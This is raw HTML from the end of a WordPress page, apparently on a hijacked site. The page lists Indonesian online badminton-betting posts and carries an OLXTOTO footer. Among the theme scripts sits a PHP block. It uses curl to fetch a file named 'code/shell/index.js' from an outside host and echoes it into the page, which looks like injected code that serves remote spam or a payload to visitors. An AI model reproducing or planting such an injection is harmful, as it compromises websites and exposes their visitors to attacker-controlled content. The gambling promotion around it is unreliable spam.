                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-taruhan-badminton-online-terbaik/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjql-uep6x-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-taruhan-badminton-online-terbaik/">Bandar Taruhan Badminton Online Terbaik: Panduan Memilih Tempat Terpercaya</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    17/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/judi-badminton-online-resmi/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjs2-p2uep-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/judi-badminton-online-resmi/">Judi Badminton Online Resmi: Panduan Lengkap untuk Pemain dan Penggemar</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    16/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-judi-olahraga-badminton-terpercaya/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjtk-63x4k-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-judi-olahraga-badminton-terpercaya/">Bandar Judi Olahraga Badminton Terpercaya: Panduan Memilih dan Bermain Dengan Bijak</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    15/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/situs-judi-badminton-online-terpercaya/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjv2-gydhz-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/situs-judi-badminton-online-terpercaya/">Situs Judi Badminton Online Terpercaya: Panduan Memilih dan Bermain Dengan Aman</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    14/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-taruhan-badminton-internasional/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjw6-n1c1l-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-taruhan-badminton-internasional/">Bandar Taruhan Badminton Internasional: Memahami Peluang dan Strategi Permainan</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    13/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                    
                                                                                    <span class="sep"> </span>
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/toggle-script.js?ver=4.7.4" id="chromenews-toggle-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/js/navigation.js?ver=20151215" id="chromenews-navigation-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=4.7.4" id="chromenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chromenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
//# sourceURL=chromenews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/script.js?ver=4.7.4" id="chromenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://definedbenefitplannow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://definedbenefitplannow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945d5ca0fe144ba4903cdd6ae2c6c462","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
